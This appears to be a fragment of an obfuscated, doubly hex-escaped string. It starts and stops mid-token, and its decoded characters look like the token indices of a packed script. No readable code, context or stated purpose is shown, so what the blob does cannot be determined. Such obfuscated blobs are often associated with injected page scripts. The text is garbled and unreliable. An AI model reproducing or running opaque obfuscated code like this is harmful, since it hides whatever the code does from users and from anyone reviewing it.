72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x49\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x